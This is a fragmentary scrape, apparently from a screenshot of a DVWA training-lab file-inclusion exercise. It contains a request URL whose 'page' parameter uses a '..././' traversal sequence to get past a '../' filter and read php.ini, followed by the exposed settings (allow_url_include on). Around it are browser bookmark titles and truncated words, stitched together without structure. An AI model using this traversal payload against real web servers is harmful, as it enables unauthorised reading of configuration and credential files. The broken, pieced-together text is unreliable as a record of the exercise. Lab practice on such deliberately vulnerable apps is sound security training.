 192.168.153.130/dvwa/vulnerabilities/fi/?page=..././..././..././..././..././..././..././..././..././xampp/htdocs/dvwa/php.ini
Google 安全圈info - 做最接地 理想互联网Web应用 中华人民共和国内比 FreeBuf.COM | 关注黑 漏洞时代 - 最新漏洞_ 安全客 - 有思
; This file attempts to overwrite the original php.ini file. Doesnt always work. magic_quotes_gpc = Off allow_url_fopen on allow_url_include on
DVWA
REEBUF
Home